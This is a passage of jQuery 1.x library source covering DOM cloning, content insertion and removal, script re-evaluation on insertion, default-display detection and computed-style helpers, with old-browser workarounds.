		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
